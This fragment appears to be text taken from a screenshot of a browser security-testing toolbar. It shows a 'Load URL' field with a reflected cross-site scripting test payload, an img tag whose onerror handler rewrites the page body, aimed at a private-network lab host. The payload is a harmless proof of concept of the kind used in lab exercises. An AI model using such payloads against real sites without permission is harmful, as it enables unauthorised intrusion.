 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.249.131/pic.php?text=<img src=\"xasdasdasd\" onerror=\"document.body.innerHTML='hello XSS'\"/>
Split URL
Execute
Enable Post data Enable Referrer